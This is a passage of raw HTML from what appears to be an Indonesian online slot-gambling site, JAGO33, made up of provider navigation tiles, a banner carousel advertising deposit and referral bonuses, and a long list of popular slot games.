                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/bgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/evoplay" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active spribe" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/spribe" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/spribe_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPRIBE</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/smartsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/playtech" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ks-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item ">
          <a class="navlink " href="https://www.jago33.it.com/promotion"  >
            <div class="nav-icon">
              <span><i class="icon-gift"></i></span>
            </div>
            <div class="nav-title" i18n="@PROMOS">PROMOSI</div>
          </a>
        </div>
        
        
                             
                    <div class="nav-item">
            <a class="navlink " href="https://rtpjago33-com.cdn.ampproject.org/c/s/rtpjago33.com" target="_blank">
              <div class="nav-icon">
                <span>
                  <i></i>
                  <img src = "https://files.sitestatic.net/ImageFile/63c18a0e2f1ff_awa.gif"  style="max-width: 75px; height: 40px; margin-bottom:0;">
                </span>
              </div>
            <div class="nav-title"  >SLOT GACOR HARI INI</div>
            </a>
          </div>
                  

      </div>
    </div>

  </div>
    <!--END main nav-->
  </div>
  <div class="content my01">
    
 <style>
.slider-size {
  max-height: 500px; 
  min-height: 130px;
}
</style>
 
<section class="carousel-fixed-height">
<div id="carousel-fixed-height" class="carousel slide  " data-ride="carousel">
        <ol class="carousel-indicators">
              
            <li data-target="#carousel-fixed-height" data-slide-to="0" class="active"></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="1" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="2" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="3" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="4" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="5" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="6" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="7" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="8" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="9" class=""></li>  
                    </ol>

      <div class="carousel-inner" role="listbox" aria-label="banners carousel">
      
                 
                <div   class="item active" role="option">  
                                                        
                                <a href="/">
                  <img  class="slider-size"  src="https://files.sitestatic.net/banners/657ecc74b7fc9_tampilan web.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="Deposit Akses Cepat dan Aman"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/64f4bf0785b9c_Untitled-1 copyAS.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="BONUS KOMBINASI"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/64f4b7f95d904_Untitled-1 sa.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="Bonus Cashback 10%"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/649320eb4d031_(1920 × 460px).jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="Bonus Gacor Deposit Harian"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/636982a6e7f7c_1920 x 460 JAGO33 25 25 2.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="Deposit 25k Bonus 25k"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/635ee0a6e0ab6_1920 x 460 JAGO33 F1.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="Bonus Rollingan Mingguan Dan Bulanan"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/64babd7729e00_1920 x 460 JAGO33 copy.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="Bonus Gacor 100% New Member"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/63fe35cd86972_1920 x 460 REFFERAL.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="Gaji Bulanan | Bonus Referral"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/63a6f7778cac4_1920 x 460 PULSA TANPA POTONGAN.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="Deposit Pulsa Bebas Potongan Terbaru"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/">
                  <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20260119172021000000ae491fc8e6__3MPLAY2B__1920x430.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="HOT PROVIDER ICONGAMING"  >
                </a> 
                                    
                </div>
                       
      </div>

      <a class="left carousel-control" href="#carousel-fixed-height" role="button" data-slide="prev">
        <!-- <span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span> -->
        <span class="icon-wrap">
        <i class="icon-chevron-left icon-prev"></i>
        </span>
        <span class="sr-only">Previous</span>
      </a>
      <a class="right carousel-control" href="#carousel-fixed-height" role="button" data-slide="next">
        <!-- <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span> -->
        <span class="icon-wrap"><i class="icon-arrow_forward_ios icon-next"></i></span>
        
        <span class="sr-only">Next</span>
      </a> 

    </div>
  </section>
 
 

<div class="ann-wrapper">
    <div class="container">
       <div class="clearfix pt-2">
  <div class="pull-left pointer">
    <div>
      <i class="icon-megaphone"></i>
    </div>
  </div>
  <div class="ann-content">
    <marquee  scrollamount="5">
    Selamat datang kepada semua Gamer di JAGO33, nikmati semua game yang tersedia dengan bonus loyalitas yang tersedia setiap hari, dan setiap minggu.
    </marquee>     
  </div>
</div>

    </div>
</div>
<div class="app-wrapper container">
    <div class="row" style="display: flex;
    align-items: center;">
        <div class="col-xs-6">
            <div class="jackpot">
                            <img class="img-fluid"                   
                    src="https://files.sitestatic.net/progressive_img/new_ug_progressive_jackpot.png" alt="jackpot" />
                                  <div class="txt-overlay">
                      <div class="text-content">
                          <span id="jackpot_amount">...Loading</span>
                      </div>
                  </div>
                                            </div>
        </div>
                <div class="col-xs-6 hot-games-wrapper ">
            <h5> <span class="wrapper-title" i18n>GAME TERPOPULAR</span> <i class="i-hot icon-fire"></i></h5>
            <div>
                                  <div class="wrapper hot-games">

                     
                                              
                  
                        <div class="img-container games-leave-active games-leave-to run"  >
                                                                                                             <a  href="/slots/jili?hot=Fortune+Gems+500" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Fortune Gems 500"  src ="https://files.sitestatic.net/games/i/220x220/bee8912db40e22073dafc3231ad731de.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Fortune Gems 500
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+Super+Scatter" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Gates of Olympus Super Scatter"  src ="https://files.sitestatic.net/games/i/220x220/12aba443526306c47646afa82d84ba46.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Gates of Olympus Super Scatter
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/playstar?hot=Mahjong+Ways+3%2B_Black+limited" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Ways 3+_Black limited"  src ="https://files.sitestatic.net/games/i/220x220/82c467e24ca5f694faf926befc77c73f.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Ways 3+_Black limited
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/fastspin?hot=Spirit+of+the+Sea" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Spirit of the Sea"  src ="https://files.sitestatic.net/games/i/220x220/7ca4d556bfba2dd890d8adacc547524a.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Spirit of the Sea
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/jili?hot=Storm+of+Seth+2" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Storm of Seth 2"  src ="https://files.sitestatic.net/games/i/220x220/379692fd1765a40dc4d47dea0877d5f9.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Storm of Seth 2
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/besoft?hot=Domino+Bali+Deluxe" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Domino Bali Deluxe"  src ="https://files.sitestatic.net/games/i/220x220/aed5246f18e2ca7477a8a76c317212a0.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Domino Bali Deluxe
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+1000" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Gates of Olympus 1000"  src ="https://files.sitestatic.net/games/i/220x220/6d39308186b2c0ede30a49d0c486e911.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Gates of Olympus 1000
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Mahjong+Wins+3+-+Black+Scatter" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Wins 3 - Black Scatter"  src ="https://files.sitestatic.net/games/i/220x220/b918217637bd8887a37f2f0221bf4609.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Wins 3 - Black Scatter
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/playtech?hot=Wild+Beans" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Wild Beans"  src ="https://files.sitestatic.net/games/i/220x220/fb6134983ab1437868d837176119ded9.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Wild Beans
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/fatpanda?hot=Lucky+Tiger+1000" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Lucky Tiger 1000"  src ="https://files.sitestatic.net/games/i/220x220/a699a8da4a470846b0c1998941844114.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Lucky Tiger 1000
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+Candy+Land" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Sweet Bonanza Candy Land"  src ="https://files.sitestatic.net/games/i/220x220/dc2e4b4eac519582adae5f8f523cdf95.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Sweet Bonanza Candy Land
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Starlight+Princess+1000" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Starlight Princess 1000"  src ="https://files.sitestatic.net/games/i/220x220/220106934a3dcdf7fc45d13bf8c3cbe5.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Starlight Princess 1000
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+1000" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Sweet Bonanza 1000"  src ="https://files.sitestatic.net/games/i/220x220/68585ca56ca4bd96989c71fce118b8b6.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Sweet Bonanza 1000
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Mahjong+Ways+2" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Ways 2"  src ="https://files.sitestatic.net/games/i/220x220/f24e33352829cf3475df062f42e059ef.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Ways 2
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pgsoft?hot=Wild+Bounty+Showdown" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Wild Bounty Showdown"  src ="https://files.sitestatic.net/games/i/220x220/a27f7b629697af8fd4be95698b405e49.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Wild Bounty Showdown
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/fish-hunter/jili?hot=Fortune+King+Jackpot" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Fortune King Jackpot"  src ="https://files.sitestatic.net/games/i/220x220/f0804c353def5dda9b9c01d78e2aa22c.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Fortune King Jackpot
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/jili?hot=SUPER+MAHJONG+DELUXE" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="SUPER MAHJONG DELUXE"  src ="https://files.sitestatic.net/games/i/220x220/0f24ad48867a50ce331205dc4d1d9d30.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      SUPER MAHJONG DELUXE
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/playstar?hot=HORDE+2+WINTER" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="HORDE 2 WINTER"  src ="https://files.sitestatic.net/games/i/220x220/b481b143794ecc87bea543e0ffc9347e.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      HORDE 2 WINTER
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/fastspin?hot=The+Great+Safari" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="The Great Safari"  src ="https://files.sitestatic.net/games/i/220x220/b467c97004d4c8e6369bac19ff09e079.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      The Great Safari
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Sugar+Crush" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Sugar Crush"  src ="https://files.sitestatic.net/games/i/220x220/d1e2587db21550d20a58988ad8c37f89.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Sugar Crush
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Dragon+Chi%E2%80%99s+Quest" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Dragon Chi’s Quest"  src ="https://files.sitestatic.net/games/i/220x220/36e761d09491e93537a0dafa5862dbe7.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Dragon Chi’s Quest
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Maya%3A+Elemental+Totem+2" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Maya: Elemental Totem 2"  src ="https://files.sitestatic.net/games/i/220x220/cb2d6ec75a6e71d10da520a50ccbaf26.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Maya: Elemental Totem 2
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/nextspin?hot=Treasure+of+Atlantis" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Treasure of Atlantis"  src ="https://files.sitestatic.net/games/i/220x220/64731d06c289895ba53499e95bcefd6c.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Treasure of Atlantis
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/fachai?hot=Jungle+Bang+Bang" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Jungle Bang Bang"  src ="https://files.sitestatic.net/games/i/220x220/08d0b9abaf22dd54a1d2de12c0cdf91d.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Jungle Bang Bang
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/playtech?hot=Mahjong+Magic" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Magic"  src ="https://files.sitestatic.net/games/i/220x220/5eb69c84e98411f0d06c72bf09a52907.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Magic
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/spadegaming?hot=Legacy+of+Kong+Maxways" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Legacy of Kong Maxways"  src ="https://files.sitestatic.net/games/i/220x220/b38733b585f7906d26e94b34bdceb0d5.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Legacy of Kong Maxways
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/568win?hot=Great+Fortune" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Great Fortune"  src ="https://files.sitestatic.net/games/i/220x220/3b5da5d3efefd547d1bc58650065b3da.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Great Fortune
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/wow-gaming?hot=The+Four+Divine+Beasts" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="The Four Divine Beasts"  src ="https://files.sitestatic.net/games/i/220x220/9e02c41ac443d842bdad38a2cfd43970.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      The Four Divine Beasts
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/wow-gaming?hot=Barong+Sacred+Battle" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Barong Sacred Battle"  src ="https://files.sitestatic.net/games/i/220x220/6a3ced44e48a4ec213ec0bc44a552dd7.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Barong Sacred Battle
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/spadegaming?hot=Golden+Pixiu" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Golden Pixiu"  src ="https://files.sitestatic.net/games/i/220x220/5f64aae569f06225e9a6dc95df9562ac.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Golden Pixiu
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/spadegaming?hot=Mahjong+Riches" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Riches"  src ="https://files.sitestatic.net/games/i/220x220/e664409a03bc89f54b8e2cd155e975bf.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Riches
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Mahjong+Roar" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Roar"  src ="https://files.sitestatic.net/games/i/220x220/dec30a9308210b68e21557c19a3566ca.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Roar
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Aztec%3A+Bonus+Hunt+2" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Aztec: Bonus Hunt 2"  src ="https://files.sitestatic.net/games/i/220x220/f5d5f5b41e54ea61a9adeef871e8fff3.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Aztec: Bonus Hunt 2
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/fish-hunter/jili?hot=Ocean+King+Jackpot" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Ocean King Jackpot"  src ="https://files.sitestatic.net/games/i/220x220/8c4956b2b00b4022c2835189ecbdafc7.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Ocean King Jackpot
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
